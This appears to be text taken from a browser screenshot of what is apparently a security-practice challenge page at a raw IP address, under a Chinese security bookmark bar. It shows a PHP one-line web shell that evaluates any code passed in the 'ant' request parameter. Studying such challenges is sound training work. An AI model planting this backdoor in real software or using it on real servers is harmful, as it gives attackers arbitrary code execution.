 47.101.57.72:18080
不安全 | 47.101.57.72:18080
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>